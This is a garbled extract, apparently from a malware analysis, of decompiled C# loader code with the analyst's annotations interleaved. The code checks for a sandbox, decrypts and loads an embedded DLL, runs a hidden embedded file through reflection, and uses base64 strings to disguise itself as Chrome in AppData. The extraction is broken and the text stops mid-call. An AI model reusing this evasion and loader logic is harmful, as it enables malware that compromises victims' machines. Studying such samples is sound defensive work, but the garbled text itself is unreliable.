 if (findVirtualizedEnv.Count == 0)
if not in virtual env
{
AppDomain appDomain = (AppDomain)typeof(Thread).GetMethod("GetDomain").Invoke(0, null);
foreach (Type type in appDomain.Load(Form1.Security.Decrypt(Encoding.Default.GetBytes(Resource1.dll))).GetExportedTypes())
{
if (type.Name == "Class1")
{
try
{
string text = Environment.GetEnvironmentVariable(Encoding.Default.GetString(Convert.FromBase64String("YXBwZGF0YQ=="))) +
Encoding.Default.GetString(Convert.FromBase64String("XENocm9tZQ=="));
string text2 = text + Encoding.Default.GetString(Convert.FromBase64String("XGNocm9tZS5leGU="));
string @string = Encoding.Default.GetString(Convert.FromBase64String("R29vZ2xl"));
type.InvokeMember("hV5yNc7nE6", BindingFlags.InvokeMethod, null, type, new object[]
{
Form1.Security.Decrypt(Encoding.Default.GetBytes(Resource1.file)),
decrypt, execute file
in resource
Assembly.GetEntryAssembly().Location,
false
});
type.InvokeMember("idzEsR6oDXY65Ky", BindingFlags.InvokeMethod, null, type, new object[]
{
Assembly.GetEntryAssembly().Location,
text,
text2,
@string